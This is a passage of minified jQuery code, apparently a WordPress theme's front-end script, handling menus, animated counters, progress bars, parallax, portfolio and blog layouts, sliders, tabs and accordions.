thisHeight=$j(this).height();if(thisHeight>tallest){tallest=thisHeight}});$j(this).find('.second > .inner > ul > li').height(tallest);var row_number;if($j(this).find('.second > .inner > ul > li').length>4){row_number=4}else{row_number=$j(this).find('.second > .inner > ul > li').length}var width=row_number*($j(this).find('.second > .inner > ul > li').width()+51);$j(this).find('.second > .inner > ul').width(width);if(!$j(this).hasClass('left_position')&&!$j(this).hasClass('right_position')){var left_position=($j(window).width()-2*($j(window).width()-$j(this).find('.second').offset().left))/2+width/2;$j(this).find('.second').css('left',-left_position)}}if(!menu_dropdown_height_set){$j(menu_items[i]).data('original_height',$j(menu_items[i]).find('.second').height()+'px');$j(menu_items[i]).find('.second').height(0)}if(navigator.userAgent.match(/(iPod|iPhone|iPad)/)){$j(menu_items[i]).on("touchstart mouseenter",function(){$j(menu_items[i]).find('.second').css({'height':$j(menu_items[i]).data('original_height'),'overflow':'visible','visibility':'visible','opacity':'1'})}).on("mouseleave",function(){$j(menu_items[i]).find('.second').css({'height':'0px','overflow':'hidden','visivility':'hidden','opacity':'0'})})}else{var config={interval:0,over:function(){setTimeout(function(){$j(menu_items[i]).find('.second').addClass('drop_down_start');$j(menu_items[i]).find('.second').stop().css({'height':$j(menu_items[i]).data('original_height')})},150)},timeout:150,out:function(){$j(menu_items[i]).find('.second').stop().css({'height':'0px'});$j(menu_items[i]).find('.second').removeClass('drop_down_start')}};$j(menu_items[i]).hoverIntent(config)}}});$j('.drop_down ul li.wide ul li a').on('click',function(){var $this=$j(this);setTimeout(function(){$this.mouseleave()},500)});menu_dropdown_height_set=true}(function($){"use strict";$.fn.countTo=function(options){options=$.extend({},$.fn.countTo.defaults,options||{});var loops=Math.ceil(options.speed/options.refreshInterval),increment=(options.to-options.from)/loops;return $(this).each(function(){var _this=this,loopCount=0,value=options.from,interval=setInterval(updateTimer,options.refreshInterval);function updateTimer(){value+=increment;loopCount++;$(_this).html(value.toFixed(options.decimals));if(typeof(options.onUpdate)==='function'){options.onUpdate.call(_this,value)}if(loopCount>=loops){clearInterval(interval);value=options.to;if(typeof(options.onComplete)==='function'){options.onComplete.call(_this,value)}}}})};$.fn.countTo.defaults={from:0,to:100,speed:1000,refreshInterval:100,decimals:0,onUpdate:null,onComplete:null}})(jQuery);function initToCounter(){"use strict";function trigger($this){$this.parent().css('opacity','1');var active_color=$this.data('active_color');var $max=parseFloat($this.text());var $decimal_num;if($max%1!==0){$decimal_num=$this.text().split(".")[1].length}else{$decimal_num=0}$this.countTo({from:0,to:$max,decimals:$decimal_num,speed:1500,refreshInterval:100});if(active_color!==""){$this.css('color',active_color)}}if($j('.counter.zero').length){$j('.counter.zero').each(function(){if(!$j(this).hasClass('executed')){$j(this).addClass('executed');if(!$j('body').hasClass('no_animation_on_touch')){$j(this).appear(function(){trigger($j(this))},{accX:0,accY:0})}else{trigger($j(this))}}})}}function initCounter(){"use strict";function trigger($this){$this.parent().css('opacity','1');$this.absoluteCounter({speed:1500,fadeInDelay:1000});var active_color=$this.data('active_color');if(active_color!==""){$this.css('color',active_color)}}if($j('.counter.random').length){$j('.counter.random').each(function(){if(!$j(this).hasClass('executed')){$j(this).addClass('executed');if(!$j('body').hasClass('no_animation_on_touch')){$j(this).appear(function(){trigger($j(this))},{accX:0,accY:0})}else{trigger($j(this))}}})}}function initProgressBars(){"use strict";function trigger($this){initToCounterHorizontalProgressBar($this);var percentage=$this.find('.progress_content').data('percentage');$this.find('.progress_content').css('width','0%');$this.find('.progress_content').animate({'width':percentage+'%'},1500);$this.find('.progress_number_wrapper').css('width','0%');$this.find('.progress_number_wrapper').animate({'width':percentage+'%'},1500)}if($j('.q_progress_bar').length){$j('.q_progress_bar').each(function(){if(!$j('body').hasClass('no_animation_on_touch')){$j(this).appear(function(){trigger($j(this))},{accX:0,accY:0})}else{trigger($j(this))}})}}function initToCounterHorizontalProgressBar($this){"use strict";var percentage=parseFloat($this.find('.progress_content').data('percentage'));if($this.find('.progress_number span').length){$this.find('.progress_number span').each(function(){$j(this).parents('.progress_number_wrapper').css('opacity','1');$j(this).countTo({from:0,to:percentage,speed:1500,refreshInterval:50})})}}function initListAnimation(){"use strict";function trigger($this){$this.find("li").each(function(l){var k=$this;setTimeout(function(){k.animate({opacity:1,top:0},1500)},100*l)})}if($j('.animate_list').length>0&&$j('.no_animation_on_touch').length===0){$j('.animate_list').each(function(){if(!$j('body').hasClass('no_animation_on_touch')){$j(this).appear(function(){trigger($j(this))},{accX:0,accY:-200})}else{trigger($j(this))}})}}function initPieChart(){"use strict";function trigger($this,$barColor,$trackColor,$line_width,$size){initToCounterPieChart($this);$this.easyPieChart({barColor:$barColor,trackColor:$trackColor,scaleColor:false,lineCap:'butt',lineWidth:$line_width,animate:1500,size:$size})}if($j('.q_percentage').length){$j('.q_percentage').each(function(){var $barColor='#363636';if($j(this).data('active')!==""){$barColor=$j(this).data('active')}var $trackColor='#f6f6f6';if($j(this).data('noactive')!==""){$trackColor=$j(this).data('noactive')}var $line_width=15;if($j(this).data('linewidth')!==""){$line_width=$j(this).data('linewidth')}var $size=175;if(!$j('body').hasClass('no_animation_on_touch')){$j(this).appear(function(){trigger($j(this),$barColor,$trackColor,$line_width,$size)},{accX:0,accY:-150})}else{trigger($j(this),$barColor,$trackColor,$line_width,$size)}})}}function initPieChartWithIcon(){"use strict";function trigger($this,$barColor,$trackColor,$line_width,$size){$this.css('opacity','1');$this.easyPieChart({barColor:$barColor,trackColor:$trackColor,scaleColor:false,lineCap:'butt',lineWidth:$line_width,animate:1500,size:$size})}if($j('.q_percentage_with_icon').length){$j('.q_percentage_with_icon').each(function(){var $barColor='#363636';if($j(this).data('active')!==""){$barColor=$j(this).data('active')}var $trackColor='#f6f6f6';if($j(this).data('noactive')!==""){$trackColor=$j(this).data('noactive')}var $line_width=15;if($j(this).data('linewidth')!==""){$line_width=$j(this).data('linewidth')}var $size=175;if(!$j('body').hasClass('no_animation_on_touch')){$j(this).appear(function(){trigger($j(this),$barColor,$trackColor,$line_width,$size)},{accX:0,accY:-150})}else{trigger($j(this),$barColor,$trackColor,$line_width,$size)}})}}function initToCounterPieChart($this){"use strict";$j($this).css('opacity','1');var $max=parseFloat($j($this).find('.tocounter').text());var $decimal_num;if($max%1!==0){$decimal_num=$j($this).find('.tocounter').text().split(".")[1].length}else{$decimal_num=0}$j($this).find('.tocounter').countTo({from:0,to:$max,decimals:$decimal_num,speed:1500,refreshInterval:50})}function initPortfolio(){"use strict";if($j('.projects_holder_outer').length){$j('.projects_holder_outer').each(function(){var $this=$j(this);$this.find('.projects_holder').mixitup({showOnLoad:'all',transitionSpeed:600,minHeight:150})});$j('.filter_holder_mobile').each(function(){var filter_height=0;$j(this).find('li.filter').each(function(){filter_height+=$j(this).height()+6});$j(this).on('click',function(data){var $drop=$j(this),$bro=$drop.siblings('.hidden');if(!$drop.hasClass('expanded')){$drop.find('ul').css('z-index','1000');$drop.find('ul').height(filter_height+38);$drop.addClass('expanded');var label=$drop.find('.label span');label.text(label.attr('data-label'))}else{$drop.find('ul').height(38);$drop.removeClass('expanded');var $selected=$j(data.target),ndx=$selected.index();if($bro.length){$bro.find('option').removeAttr('selected').eq(ndx).attr('selected','selected').change()}}})});$j('.filter_holder_mobile .filter').on('click',function(){var $this=$j(this).text();var dropLabels=$j('.filter_holder_mobile').find('.label span');dropLabels.each(function(){$j(this).text($this)})})}}function initPortfolioZIndex(){"use strict";if($j('.projects_holder.without_space').length){$j('.projects_holder.without_space article').each(function(i){$j(this).css('z-index',i+10)})}}function checkTitleToShowOrHide(){"use strict";if($j('.title_outer.animate_title_area').length){var title_area_height=$j('.title_outer').data('height');if($scroll>$j('.title').height()){$j('.title_outer').css({'height':title_area_height,'opacity':'1','overflow':'visible'})}}}function initTitleAreaAnimation(){"use strict";if($j('.title_outer.animate_title_area').length){var title_area_height=$j('.title_outer').data('height');if($j('.title_outer').hasClass('with_image')){title_area_height=$j('.image.responsive').height()}if($scroll<$j('.title').height()){$j('.title_outer').animate({height:title_area_height,opacity:1},500,function(){$j(this).css({'overflow':'visible'});initPortfolioSingleInfo();if($j(this).hasClass('with_fade_in_text')){$j(this).addClass('fade_in_text')}if($j('nav.content_menu').length>0){content_menu_position=$j('nav.content_menu').offset().top;contentMenuPosition()}})}}if($j('.title_outer.fade_in_title_text').length){$j('.title_outer').addClass('fade_in_text')}}function initParallaxTitle(){"use strict";if(($j('.title').length>0)&&($j('.touch').length===0)){if($j('.title.has_fixed_background').length){var $background_size_width=parseInt($j('.title.has_fixed_background').css('background-size').match(/\d+/));var title_holder_height=$j('.title.has_fixed_background').height();var title_rate=(title_holder_height/10000)*7;$j('.title.has_fixed_background').css({'background-position':'center 0px'});if($j('.title.has_fixed_background').hasClass('zoom_out')){$j('.title.has_fixed_background').css({'background-size':$background_size_width-$scroll+'px auto'})}$j('.title_holder').css({'opacity':(1-$scroll/($j('.title').height()*0.6))})}$j(window).on('scroll',function(){if($j('.title.has_fixed_background').length){$j('.title_holder').css({'opacity':(1-$scroll/($j('.title').height()*0.6))});var title_distance=$scroll-$j('.title.has_fixed_background').offset().top;var title_bpos=-(title_distance*title_rate);$j('.title.has_fixed_background').css({'background-position':'center '+title_bpos+'px'});if($j('.title.has_fixed_background').hasClass('zoom_out')){$j('.title.has_fixed_background').css({'background-size':$background_size_width-$scroll+'px auto'})}}})}}(function($){var $window=$(window);var windowHeight=$window.height();$window.resize(function(){windowHeight=$window.height()});$.fn.parallax=function(xpos,speedFactor,outerHeight){var $this=$(this);var getHeight;var firstTop;var paddingTop=0;$this.each(function(){firstTop=$this.offset().top});if(outerHeight){getHeight=function(jqo){return jqo.outerHeight(true)}}else{getHeight=function(jqo){return jqo.height()}}if(arguments.length<1||xpos===null)xpos="50%";if(arguments.length<2||speedFactor===null)speedFactor=0.1;if(arguments.length<3||outerHeight===null)outerHeight=true;function update(){var pos=$window.scrollTop();$this.each(function(){var $element=$(this);var top=$element.offset().top;var height=getHeight($element);if(top+height<pos||top>pos+windowHeight){return}$this.css('backgroundPosition',xpos+" "+Math.round((firstTop-pos)*speedFactor)+"px")})}$window.bind('scroll',update).resize(update);update()}})(jQuery);function initParallax(){"use strict";if($j('.parallax_section_holder').length){$j('.parallax_section_holder').each(function(){var speed=$j(this).data('speed')*0.4;$j(this).parallax("50%",speed)})}}function initSideAreaScroll(){"use strict";if($j('.side_menu').length){$j(".side_menu").niceScroll({scrollspeed:60,mousescrollstep:40,cursorwidth:0,cursorborder:0,cursorborderradius:0,cursorcolor:"transparent",autohidemode:false,horizrailenabled:false})}}function loadMore(){"use strict";var i=1;$j('.q_load_more a').on('click',function(e){e.preventDefault();var link=$j(this).attr('href');var $content='.projects_holder';var $anchor='.portfolio_load_more .q_load_more a';var $next_href=$j($anchor).attr('href');var filler_num=$j('.projects_holder .filler').length;$j.get(link+'',function(data){$j('.projects_holder .filler').slice(-filler_num).remove();var $new_content=$j($content,data).wrapInner('').html();$next_href=$j($anchor,data).attr('href');$j('article.mix:last').after($new_content);var min_height=$j('article.mix:first').height();$j('article.mix').css('min-height',min_height);$j('.projects_holder').mixitup('remix','all');prettyPhoto();if($j('.q_load_more').attr('rel')>i){$j('.q_load_more a').attr('href',$next_href)}else{$j('.q_load_more').remove()}$j('.projects_holder .portfolio_load_more:last').remove();$j('article.mix').css('min-height',0)});i++})}function prettyPhoto(){"use strict";$j('a[data-rel]').each(function(){$j(this).attr('rel',$j(this).data('rel'))});$j("a[rel^='prettyPhoto']").prettyPhoto({animation_speed:'normal',slideshow:false,autoplay_slideshow:false,opacity:0.80,show_title:true,allow_resize:true,default_width:650,default_height:400,counter_separator_label:'/',theme:'pp_default',hideflash:false,wmode:'opaque',autoplay:true,modal:false,overlay_gallery:false,keyboard_shortcuts:true,deeplinking:false,social_tools:false})}function initMobileMenu(){"use strict";$j(".mobile_menu_button span").on('tap click',function(e){e.preventDefault();if($j(".mobile_menu > ul").is(":visible")){$j(".mobile_menu > ul").slideUp(200)}else{$j(".mobile_menu > ul").slideDown(200)}});$j(".mobile_menu > ul > li.has_sub > span.mobile_arrow, .mobile_menu > ul > li.has_sub > h6, .mobile_menu > ul > li.has_sub > a[href*=#]").on('tap click',function(e){e.preventDefault();if($j(this).closest('li.has_sub').find("> ul.sub_menu").is(":visible")){$j(this).closest('li.has_sub').find("> ul.sub_menu").slideUp(200);$j(this).closest('li.has_sub').removeClass('open_sub')}else{$j(this).closest('li.has_sub').addClass('open_sub');$j(this).closest('li.has_sub').find("> ul.sub_menu").slideDown(200)}});$j(".mobile_menu > ul > li.has_sub > ul.sub_menu > li.has_sub > span.mobile_arrow, .mobile_menu > ul > li.has_sub > ul.sub_menu > li.has_sub > h6, .mobile_menu > ul > li.has_sub > ul.sub_menu > li.has_sub > a[href*=#]").on('tap click',function(e){e.preventDefault();if($j(this).parent().find("ul.sub_menu").is(":visible")){$j(this).parent().find("ul.sub_menu").slideUp(200);$j(this).parent().removeClass('open_sub')}else{$j(this).parent().addClass('open_sub');$j(this).parent().find("ul.sub_menu").slideDown(200)}});$j(".mobile_menu ul li > a").on('click',function(){if(($j(this).attr('href')!=="http://#")&&($j(this).attr('href')!=="#")){$j(".mobile_menu > ul").slideUp()}})}function initFlexSlider(){"use strict";$j('.flexslider').each(function(){var interval=8000;if(typeof $j(this).data('interval')!=='undefined'&&$j(this).data('interval')!==false){interval=parseFloat($j(this).data('interval'))*1000}var slideshow=true;if(interval===0){slideshow=false}var animation='slide';if(typeof $j(this).data('flex_fx')!=='undefined'&&$j(this).data('flex_fx')!==false){animation=$j(this).data('flex_fx')}var $image_title="";var $image_caption="";$j(this).flexslider({animationLoop:true,controlNav:false,useCSS:false,pauseOnAction:true,pauseOnHover:true,slideshow:slideshow,animation:animation,prevText:"<span class='fs1' data-icon='4' aria-hidden='true'></span>",nextText:"<span class='fs1' data-icon='5' aria-hidden='true'></span>",animationSpeed:600,slideshowSpeed:interval,start:function(){setTimeout(function(){$j(".flexslider").fitVids()},100)}});$j('.flex-direction-nav a').click(function(e){e.preventDefault();e.stopImmediatePropagation();e.stopPropagation()})})}function fitVideo(){"use strict";$j(".portfolio_images").fitVids();$j(".video_holder").fitVids();$j(".format-video .post_image").fitVids();$j(".format-video .q_masonry_blog_post_image").fitVids()}var $scrollHeight;function initPortfolioSingleInfo(){"use strict";var $sidebar=$j(".portfolio_single_follow");if($j(".portfolio_single_follow").length>0){var offset=$sidebar.offset();$scrollHeight=$j(".portfolio_container").height();var $scrollOffset=$j(".portfolio_container").offset();var $window=$j(window);var $headerHeight=parseInt($j('header.page_header').css('height'),10);$window.scroll(function(){if($window.width()>960){if($window.scrollTop()+$headerHeight+3>offset.top){if($window.scrollTop()+$headerHeight+$sidebar.height()+24<$scrollOffset.top+$scrollHeight){$sidebar.stop().animate({marginTop:$window.scrollTop()-offset.top+$headerHeight})}else{$sidebar.stop().animate({marginTop:$scrollHeight-$sidebar.height()-24})}}else{$sidebar.stop().animate({marginTop:0})}}else{$sidebar.css('margin-top',0)}})}}$j.fn.preload=function(){"use strict";this.each(function(){$j('<img/>')[0].src=this})};function initTabs(){"use strict";if($j('.q_tabs').length){$j('.q_tabs').each(function(){$j(this).css('visibility','visible');var $tabsNav=$j(this).find('.tabs-nav');var $tabsNavLis=$j(this).find('.tabs-nav li');$tabsNav.each(function(){var $this=$j(this);$this.next().children('.tab-content').stop(true,true).hide().first().show();$this.children('li').first().addClass('active').stop(true,true).show()});$tabsNavLis.on('click',function(e){var $this=$j(this);$this.siblings().removeClass('active').end().addClass('active');$this.parent().next().children('.tab-content').stop(true,true).hide().siblings($this.find('a').attr('href')).fadeIn();e.preventDefault()})})}}function initAccordion(){"use strict";if($j(".q_accordion_holder").length){if($j(".accordion").length){$j(".accordion").accordion({animate:"swing",collapsible:true,active:false,icons:"",heightStyle:"content"});$j(".accordion").each(function(){var activeTab=parseInt($j(this).data('active-tab'));if(activeTab!==""){activeTab=activeTab-1;$j(this).accordion('option','active',activeTab)}var collapsible=($j(this).data('collapsible')=='yes')?true:false;$j(this).accordion('option','collapsible',collapsible);$j(this).accordion('option','collapsible',collapsible)})}$j(".toggle").addClass("accordion ui-accordion ui-accordion-icons ui-widget ui-helper-reset").find(".title-holder").addClass("ui-accordion-header ui-helper-reset ui-state-default ui-corner-top ui-corner-bottom").hover(function(){$j(this).toggleClass("ui-state-hover")}).click(function(){$j(this).toggleClass("ui-accordion-header-active ui-state-active ui-state-default ui-corner-bottom").next().toggleClass("ui-accordion-content-active").slideToggle(400);return false}).next().addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom").hide();$j(".toggle").each(function(){var activeTab=parseInt($j(this).data('active-tab'));if(activeTab!==""&&activeTab>=1){activeTab=activeTab-1;$j(this).find('.ui-accordion-content').eq(activeTab).show();$j(this).find('.ui-accordion-header').eq(activeTab).addClass('ui-state-active')}});$j(".q_accordion_holder").css('visibility','visible')}}function initAccordionContentLink(){"use strict";if($j(".accordion").length){$j('.accordion_holder .accordion_inner .accordion_content a').click(function(){if($j(this).attr('target')==='_blank'){window.open($j(this).attr('href'),'_blank')}else{window.open($j(this).attr('href'),'_self')}return false})}}function initTestimonials(){"use strict";if($j('.testimonials_carousel').length){$j('.testimonials .slides').css('visibility','visible');$j('.testimonials_carousel').flexslider({animationLoop:true,controlNav:true,useCSS:false,pauseOnAction:true,pauseOnHover:false,slideshow:true,animation:'fade',itemMargin:25,minItems:1,maxItems:1,animationSpeed:600,slideshowSpeed:5000})}}function initMessages(){"use strict";if($j('.q_message').length){$j('.q_message').each(function(){$j(this).find('.close').click(function(e){e.preventDefault();$j(this).parent().parent().fadeOut(500)})})}}function initElementsAnimation(){"use strict";if($j(".element_from_fade").length>0&&$j('.no_animation_on_touch').length===0){$j('.element_from_fade').each(function(){var $this=$j(this);$this.appear(function(){$this.addClass('element_from_fade_on')},{accX:0,accY:-100})})}if($j(".element_from_left").length>0&&$j('.no_animation_on_touch').length===0){$j('.element_from_left').each(function(){var $this=$j(this);$this.appear(function(){$this.addClass('element_from_left_on')},{accX:0,accY:-100})})}if($j(".element_from_right").length>0&&$j('.no_animation_on_touch').length===0){$j('.element_from_right').each(function(){var $this=$j(this);$this.appear(function(){$this.addClass('element_from_right_on')},{accX:0,accY:-100})})}if($j(".element_from_top").length>0&&$j('.no_animation_on_touch').length===0){$j('.element_from_top').each(function(){var $this=$j(this);$this.appear(function(){$this.addClass('element_from_top_on')},{accX:0,accY:-100})})}if($j(".element_from_bottom").length>0&&$j('.no_animation_on_touch').length===0){$j('.element_from_bottom').each(function(){var $this=$j(this);$this.appear(function(){$this.addClass('element_from_bottom_on')},{accX:0,accY:-100})})}if($j(".element_transform").length>0&&$j('.no_animation_on_touch').length===0){$j('.element_transform').each(function(){var $this=$j(this);$this.appear(function(){$this.addClass('element_transform_on')},{accX:0,accY:-100})})}}function fitAudio(){"use strict";$j('audio.blog_audio_holder').mediaelementplayer({audioWidth:'100%'})}function initBlog(){"use strict";if($j('.masonry').length){var width_blog=$j('.container_inner').width();if($j('.masonry').closest(".column_inner").length){width_blog=$j('.masonry').closest(".column_inner").width()}$j('.masonry').width(width_blog);var $container=$j('.masonry');var $cols=3;if($container.width()<420){$cols=1}else if($container.width()<=805){$cols=2}$container.isotope({itemSelector:'article',resizable:false,masonry:{columnWidth:$j('.masonry').width()/$cols}});$j('.blog_masonry_filter .filter').click(function(){var selector=$j(this).attr('data-filter');$container.isotope({filter:selector});return false});if($container.hasClass('masonry_infinite_scroll')){$container.infinitescroll({navSelector:'.blog_infinite_scroll_button span',nextSelector:'.blog_infinite_scroll_button span a',itemSelector:'article',loading:{finishedMsg:finished_text,msgText:loading_text}},function(newElements){$container.isotope('appended',$j(newElements));fitVideo();fitAudio();$j('.masonry').isotope('reLayout')})}else if($container.hasClass('masonry_load_more')){var i=1;$j('.blog_load_more_button a').on('click',function(e){e.preventDefault();var link=$j(this).attr('href');var $content='.masonry_load_more';var $anchor='.blog_load_more_button a';var $next_href=$j($anchor).attr('href');$j.get(link+'',function(data){var $new_content=$j($content,data).wrapInner('').html();$next_href=$j($anchor,data).attr('href');$container.append($j($new_content)).isotope('reloadItems').isotope({sortBy:'original-order'});fitVideo();fitAudio();$j('.masonry').isotope('reLayout');if($j('.blog_load_more_button span').attr('rel')>i){$j('.blog_load_more_button a').attr('href',$next_href)}else{$j('.blog_load_more_button').remove()}});i++})}$j(window).resize(function(){if($container.width()<420){$cols=1}else if($container.width()<=785){$cols=2}else{$cols=3}});$j(window).smartresize(function(){$container.isotope({masonry:{columnWidth:$j('.masonry').width()/$cols}})});$j('.masonry').animate({opacity:"1"},500)}}function initBlogMasonry(){"use strict";if($j('.masonry_full_width').length){var width_blog=$j('.full_width_inner').width();$j('.masonry_full_width').width(width_blog);var $container=$j('.masonry_full_width');var $cols=5;if($container.width()<480){$cols=1}else if($container.width()<=703){$cols=2}else if($container.width()<=920){$cols=3}else if($container.width()<=1320){$cols=4}$container.isotope({itemSelector:'article',resizable:false,masonry:{columnWidth:$j('.masonry_full_width').width()/$cols}});$j('.blog_masonry_filter .filter').click(function(){var selector=$j(this).attr('data-filter');$container.isotope({filter:selector});return false});if($container.hasClass('masonry_infinite_scroll')){$container.infinitescroll({navSelector:'.blog_infinite_scroll_button span',nextSelector:'.blog_infinite_scroll_button span a',itemSelector:'article',loading:{finishedMsg:finished_text,msgText:loading_text}},function(newElements){$container.isotope('appended',$j(newElements));fitVideo();fitAudio();$j('.masonry_full_width').isotope('reLayout')})}else if($container.hasClass('masonry_load_more')){var i=1;$j('.blog_load_more_button a').on('click',function(e){e.preventDefault();var link=$j(this).attr('href');var $content='.masonry_load_more';var $anchor='.blog_load_more_button a';var $next_href=$j($anchor).attr('href');$j.get(link+'',function(data){var $new_content=$j($content,data).wrapInner('').html();$next_href=$j($anchor,data).attr('href');$container.append($j($new_content)).isotope('reloadItems').isotope({sortBy:'original-order'});fitVideo();fitAudio();$j('.masonry_full_width').isotope('reLayout');if($j('.blog_load_more_button span').attr('rel')>i){$j('.blog_load_more_button a').attr('href',$next_href)}else{$j('.blog_load_more_button').remove()}});i++})}$j(window).resize(function(){if($container.width()<480){$cols=1}else if($container.width()<=703){$cols=2}else if($container.width()<=920){$cols=3}else if($container.width()<=1320){$cols=4}else{$cols=5}});$j(window).smartresize(function(){$container.isotope({masonry:{columnWidth:$j('.masonry_full_width').width()/$cols}})});$j('.masonry_full_width').animate({opacity:"1"},500)}}var timeOuts=[];function initProgressBarsIcon(){"use strict";function trigger($this){$this.find('.q_progress_bars_icons').each(function(){var number=$j(this).find('.q_progress_bars_icons_inner').data('number');var size=$j(this).find('.q_progress_bars_icons_inner').data('size');if(size!==""){$j(this).find('.q_progress_bars_icons_inner.custom_size .bar').css({'width':size+'px','height':size+'px'});$j(this).find('.q_progress_bars_icons_inner.custom_size .bar .fa-stack').css({'font-size':size/2+'px'})}var bars=$j(this).find('.bar');bars.each(function(i){if(i<number){var time=(i+1)*150;timeOuts[i]=setTimeout(function(){$j(bars[i]).addClass('active')},time)}})})}if($j('.q_progress_bars_icons_holder').length){$j('.q_progress_bars_icons_holder').each(function(){var $this=$j(this);if(!$j('body').hasClass('no_animation_on_touch')){$this.appear(function(){trigger($this)},{accX:0,accY:-200})}else{trigger($this)}})}}function initMoreFacts(){"use strict";if($j('.more_facts_holder.type1').length){$j('.more_facts_holder.type1').each(function(){var $this=$j(this);var $more_label='EXPAND';if($j(this).find('.more_facts_button').data('morefacts')!==""){$more_label=$j(this).find('.more_facts_button').data('morefacts')}var $less_label='COLLAPSE';if($j(this).find('.more_facts_button').data('lessfacts')!==""){$less_label=$j(this).find('.more_facts_button').data('lessfacts')}var height=$j(this).find('.more_facts_inner_holder').height();var speed;if(height>0&&height<601){speed=400}else if(height>600&&height<1201){speed=800}else{speed=1000}$j(this).find('.more_facts_inner_holder').css({'height':'0px','display':'none'});$this.find('.more_facts_button').on("mouseenter",function(){$j(this).css('background-color',$j(this).data('hoverbackgroundcolor'));$j(this).css('border-color',$j(this).data('hoverbordercolor'));$j(this).css('color',$j(this).data('hovercolor'))}).on("mouseleave",function(){if(!$this.find('.more_facts_inner_holder').is(':visible')){$j(this).css('background-color',$j(this).data('backgroundcolor'));$j(this).css('border-color',$j(this).data('bordercolor'));$j(this).css('color',$j(this).data('color'))}});$this.find('.more_facts_button').click(function(){if(!$this.find('.more_facts_inner_holder').is(':visible')){$this.addClass('more_fact_opened');$j(this).parent().parent().find('.more_facts_inner_holder').css({'display':'block'}).stop().animate({'height':height+45},speed);$j(this).html($less_label+'<i class="fa fa-angle-up"></i>')}else{$this.find('.more_facts_fake_arrow').fadeOut(speed);$j(this).parent().parent().find('.more_facts_inner_holder').stop().animate({'height':'0px'},speed,function(){$j(this).css({'display':'none'});if(!$this.find('.more_facts_button').is(":hover")){$this.find('.more_facts_button').css('background-color',$this.find('.more_facts_button').data('backgroundcolor'))}if(!$this.find('.more_facts_button').is(":hover")){$this.find('.more_facts_button').css('border-color',$this.find('.more_facts_button').data('bordercolor'))}if(!$this.find('.more_facts_button').is(":hover")){$this.find('.more_facts_button').css('color',$this.find('.more_facts_button').data('color'))}if(!$this.find('.more_facts_button').is(":hover")){$this.find('.more_facts_button').data('backgroundcolor')}if(!$this.find('.more_facts_button').is(":hover")){$this.find('.more_facts_button').data('bordercolor')}$this.removeClass('more_fact_opened')});$j(this).html($more_label+'<i class="fa fa-angle-down"></i>')}})})}if($j('.more_facts_holder.type2').length){$j('.more_facts_holder.type2').each(function(){var $this=$j(this);var $more_label='EXPAND';if($j(this).find('.more_facts_button').data('morefacts')!==""){$more_label=$j(this).find('.more_facts_button').data('morefacts')}var height=$j(this).find('.more_facts_inner_holder').height();var speed;if(height>0&&height<601){speed=400}else if(height>600&&height<1201){speed=800}else{speed=1000}$j(this).not('.more_fact_opened').find('.more_facts_inner_holder').css({'height':'0px','display':'none'});$this.find('.more_facts_button').on("mouseenter",function(){$this.css('background-color',$this.data('background_overlay_hover_color'));$j(this).css('color',$j(this).data('hovercolor'))}).on("mouseleave",function(){if(!$this.find('.more_facts_inner_holder').is(':visible')){$this.css('background-color',$this.data('background_overlay_color'));$j(this).css('color',$j(this).data('color'))}});$this.find('.more_facts_button_holder').click(function(){if(!$this.find('.more_facts_inner_holder').is(':visible')){$this.addClass('more_fact_opened');$this.find('.more_facts_inner_holder').css({'display':'block'}).stop().animate({'height':height},speed);$j(this).find('i').removeClass('fa-angle-right').addClass('fa-angle-down')}else{$this.find('.more_facts_fake_arrow').fadeOut(speed);$this.find('.more_facts_inner_holder').stop().animate({'height':'0px'},speed,function(){$j(this).css({'display':'none'});if(!$this.find('.more_facts_button').is(":hover")){$this.css('background-color',$this.data('background_overlay_color'))}if(!$this.find('.more_facts_button').is(":hover")){$this.find('.more_facts_button').css('color',$this.find('.more_facts_button').data('color'))}$this.removeClass('more_fact_opened')});$j(this).find('i').removeClass('fa-angle-down').addClass('fa-angle-right')}})})}}function placeholderReplace(){"use strict";$j('#contact-form [placeholder]').focus(function(){var input=$j(this);if(input.val()===input.attr('placeholder')){if(this.originalType){this.type=this.originalType;delete this.originalType}input.val('');input.removeClass('placeholder')}}).blur(function(){var input=$j(this);if(input.val()===''){if(this.type==='password'){this.originalType=this.type;this.type='text'}input.addClass('placeholder');input.val(input.attr('placeholder'))}}).blur();$j('#contact-form [placeholder]').parents('form').submit(function(){$j(this).find('[placeholder]').each(function(){var input=$j(this);if(input.val()===input.attr('placeholder')){input.val('')}})})}function totop_button(a){"use strict";var b=$j("#back_to_top");b.removeClass("off on");if(a==="on"){b.addClass("on")}else{b.addClass("off")}}function backButtonShowHide(){"use strict";$j(window).scroll(function(){var b=$j(this).scrollTop();var c=$j(this).height();var d;if(b>0){d=b+c/2}else{d=1}if(d<1e3){totop_button("off")}else{totop_button("on")}})}function backToTop(){"use strict";$j(document).on('click','#back_to_top',function(e){e.preventDefault();$j('body,html').animate({scrollTop:0},$j(window).scrollTop()/3,'linear')})}function initImageHover(){"use strict";function trigger($this){var default_visible_time=300;var transition_delay=$this.attr('data-transition-delay');var real_transition_delay=default_visible_time+parseFloat(transition_delay);var object=$this;setTimeout(function(){object.addClass('show')},parseFloat(transition_delay));setTimeout(function(){object.removeClass('show')},real_transition_delay)}if($j('.image_hover').length){$j('.image_hover').each(function(){if(!$j('body').hasClass('no_animation_on_touch')){$j(this).appear(function(){trigger($j(this))},{accX:0,accY:-200})}else{trigger($j(this))}})}}function initProgressBarsVertical(){"use strict";function trigger($this){initToCounterVerticalProgressBar($this);var percentage=$this.find('.progress_content').data('percentage');$this.find('.progress_content').css('height','0%');$this.find('.progress_content').animate({height:percentage+'%'},1500)}if($j('.q_progress_bars_vertical').length){$j('.q_progress_bars_vertical').each(function(){if(!$j('body').hasClass('no_animation_on_touch')){$j(this).appear(function(){trigger($j(this))},{accX:0,accY:-200})}else{trigger($j(this))}})}}function initToCounterVerticalProgressBar($this){"use strict";if($this.find('.progress_number span').length){$this.find('.progress_number span').each(function(){var $max=parseFloat($j(this).text());$j(this).countTo({from:0,to:$max,speed:1500,refreshInterval:50})})}}function checkAnchorOnLoad(){"use strict";var hash=window.location.hash;if(hash!==""&&$j('[data-q_id="'+hash+'"]').length>0){$j('html, body').animate({scrollTop:$j('[data-q_id="'+hash+'"]').offset().top-$j('header.page_header').height()},1500)}}function checkAnchorOnScroll(){"use strict";if($j('[data-q_id]').length){var offset=$j('header.page_header').height();$j('[data-q_id]').waypoint(function(direction){var id=$j(this).data("q_id");$j(".main_menu a").each(function(){var i=$j(this).prop("hash");if(i===id){$j('.main_menu a').parent().removeClass('active');if($j(this).closest('.second').length===0){$j(this).parent().addClass('active')}else{$j(this).closest('.second').parent().addClass('active')}$j('.main_menu 